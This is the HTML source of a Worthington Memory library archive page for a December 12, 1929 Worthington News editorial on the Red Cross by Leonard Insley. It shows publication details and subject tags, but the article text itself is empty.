

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news/1929-12-12/editor-sees-it-red-cross
body_size: 60193
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="editorials" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news/1929-12-12/editor-sees-it-red-cross" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news/1929-12-12/editor-sees-it-red-cross" />
<meta property="og:title" content="As the editor sees it: the Red Cross" />
<meta property="og:updated_time" content="May 13 2021 - 9:54am" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Apr 23 2002 - 2:34pm" />
<meta property="article:modified_time" content="May 13 2021 - 9:54am" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news/1929-12-12/editor-sees-it-red-cross" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>As the editor sees it: the Red Cross | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-1929-12-12-editor-sees-it-red-cross page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news" class="breadcrumb__link">Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-18333 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  As the editor sees it:  the Red Cross
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-e3f2b0254e96ce2514135612bf9c5388697147890fb319c7643b7ec132f0a8a1">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"As the editor sees it:  the Red Cross" was published on <time datetime="1929-12-12T12:00:00Z" class="datetime">December 12, 1929</time>
 in <em><a href="/news/worthington-news" hreflang="en">Worthington News</a></em>, page 4.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item"></div></div>
</div>
<div class="field field-node--field-contributor field-formatter-typed-relation-plain-language field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/people/leonard-insley" hreflang="en">Leonard Insley</a> is the author.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--editorials"><a href="/explore/topics/editorials" hreflang="en">editorials</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--american-red-cross"><a href="/organizations/american-red-cross" hreflang="en">American Red Cross</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-d11adf341cc8cfe8aa9decd5befa71a7b8e12466da701deb7f2ff327c689afc2">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
